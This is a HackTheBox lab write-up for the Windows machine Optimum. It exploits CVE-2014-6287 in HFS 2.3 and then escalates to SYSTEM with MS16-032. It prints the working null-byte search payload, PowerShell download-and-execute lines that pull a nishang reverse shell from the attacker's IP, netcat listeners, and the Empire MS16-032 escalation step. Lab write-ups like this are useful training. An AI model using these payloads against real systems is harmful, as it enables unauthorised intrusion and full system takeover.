This is hackthebox Windows machine with outdated installed software which results to remote code code execution which i will use it to get user account and then kernel unpatched issues which i will use to get system account.
Enumeration
Nmap Scan
1
└─$ nmap -sC -sV -oN nmap-scan 10.129.202.151
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.93 scan initiated Wed Apr 5 08:46:32 2023 as: nmap -sC -sV -oN nmap-scan 10.129.202.151
Nmap scan report for 10.129.202.151
Host is up (0.26s latency).
Scanned at 2023-04-05 08:46:34 EAT for 51s
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: HFS /
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 5 08:47:25 2023 -- 1 IP address (1 host up) scanned in 53.41 seconds
Web Enumeration.
After scanning only port 80 is up and this is web server
I tested for sql injection but no luck, i decided to check for the information site provides and the first thing to check was the message with some sort of the name and version of this web HttpFileServer 2.3
I searched first for HFS to know what it is and how does it work. Then i found out HFS is a small HTTP file server, aimed at mostly sharing files for download.
It is different from classic file sharing because is a web server which uses web technology to be more compatible with today’s Internet.
It also includes its own proprietary scripting language known as macros, which can be used to expand functionality of the program. Scripts can be used in a variety of methods including event handlers and directly on web pages. Macros can even be written to bypass the program’s account system with a custom one
After this knowledge i did some few findings to check if this version has a know vulnerability and i found the CVE-2014-6287. This vulnerability is caused by findMacroMarker function in parserLib.pas in Rejetto HTTP File Server (aks HFS or HttpFileServer) 2.3x before 2.3c allows remote attackers to execute arbitrary programs via a %00 sequence in a search action
In searching action where i tested before the sqli is the right place where there is a vulnerability which allows code execution. The CVE says that the execution is possible via %00 which is equivalent to 0 null byte then this cause HFS versions 2.3, 2.3a, and 2.3b to be vulnerable due to a regular expression in parserLib.pas that fails to handle null bytes. In search action an attacker can do the following %00{.exec|malicious_codes} .
Shell as kostas.
To exploit this machine i followed vk9-sec blog post which elaborates clearly on how to exploit the HttpFileServer 2.3 and the followings are the steps:
Step 01
Intercept request with burpsuite

Step 02
In search action change it malicious payload and to make sure that there is hit then try to ping your own system make sure to listen the response by using tcpdump and specify the interface tun0
1
└─$ sudo tcpdump -i tun0 icmp
Result

Step 03
Since i get a ping back then i will download nishang and navigate to shells and open Invoke-PowerShellTcp.ps1 . In this script change some few things such as follows
1
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Copy the above command and place at the bottom of the script and then do some changes such as add your tun0 ip address, port number can remain the same.
1
2
3
4
5
6
7
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.27 -Port 9005
Step 04
Start python server to host the script
1
2
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Step 05
Start listener for a remote connection.
1
2
└─$ nc -nlvp 9005
listening on [any] 9005 ...
Step 06
Send the payload with burpsuite and wait for the remote connection.

1
/?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString('http://10.10.14.27/Invoke-PowerShellTcp.ps1').}
It is important to specify the full path so that to tell which version should powershell run with.

Result
1
2
3
4
5
6
7
8
9
└─$ nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.27] from (UNKNOWN) [10.129.202.151] 49209
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\kostas\Desktop>
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
User Flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 11/4/2023 5:43 ?? 34 user.txt
PS C:\Users\kostas\Desktop> type user.txt
e5c2e3ff795************************
Privilege Escalation
To check for windows vulnerabilities different tools can be used such as sherlock, Windows-Exploit-Suggester and i will use Windows-Exploit-Suggester but to run it two files must be available one is the file with systeminfo of the machine you want to attack and another file is the database file, you can update the suggester or you can download it form here Database.
1
└─$ python windows-exploit-suggester.py -i ../systeminfo -d 2017-06-14-mssb.xls
Result
1
2
3
4
5
6
7
8
9
10
11
[E]
MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*]
https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*]
https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*]
https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*]
https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
It will indicate some exploits links and also i need one which will open poweshell and not cmd also these exploits wont because of the i get shell as 32 systems then all interpretation is based on that. Now i have to get new shell with 64 .
To know the architecture tun the followings:-
1
2
PS C:\Users\kostas\Desktop> [Environment]::Is64BitProcess
False
To understand more check ss64
To get new shell i should change from
1
/?search=%00{.exec|C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString('http://10.10.14.27/Invoke-PowerShellTcp.ps1').}
To the followings:-
1
/?search=%00{.exec|C:\Windows\SysNative\WindowsPowerShell\v1.0\powershell.exe iex(new-object net.webclient).downloadString('http://10.10.14.27/Invoke-PowerShellTcp.ps1').}
I used the same steps a before to get the shell but i only change from System32 to SysNative so now if check for the architecture again.
1
2
PS C:\Users\kostas\Desktop>[Environment]::Is64BitProcess
True
System user
Here i will use some steps to have the shell as system
Step 01
I will use Empire it is already installed in Kali Linux and i will the Invoke-MS16032.ps1
1
2
└─$ locate Invoke-MS16032
/usr/share/powershell-empire/empire/server/data/module_source/privesc/Invoke-MS16032.ps1
Now i will copy it t my home directory and do some alterations
1
└─$ cp /usr/share/powershell-empire/empire/server/data/module_source/privesc/Invoke-MS16032.ps1 .
Now add the following line at the end of the script.
1
Invoke-MS16-032 -Cmd "iex(New-Object Net.WebClient).DownloadString('http://10.10.14.35:8001/Invoke-PowerShellTcp.ps1')"
Step 02
Since i have to get shell again, then i will use the same Invoke-PowerSehllTCP but now i will edit the name to avoid confusion with the initial file and modify the file as before by adding this line at the end of the file.
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.35 -Port 9006
Step 03
Transfer file Invoke-MS16032.ps1 to Windows
1
2
3
4
5
6
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS C:\Users\kostas\Desktop> iwr http://10.10.14.35/Invoke-MS16032.ps1 -outf Invoke-MS16032.ps1
PS C:\Users\kostas\Desktop>
Step 04
Run the script Invoke-MS16032.ps1 while listening to 9006
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\Users\kostas\Desktop> .\Invoke-MS16032.ps1
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 1 thread handle(s)!
[?] Thread handle list:
1884
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 1884
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3700
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
And the listener will be netcat
1
└─$ nc -nlvp 9006
Result
1
2
PS C:\Users\kostas\Desktop>whoami
nt authority\system
Now i have the shell back as system user
System Flag
1
2
PS C:\Users\administrator\desktop> type root.txt
942971c8bf********************
The End.
Thanks For Reading.
1
Mungu Nisaidie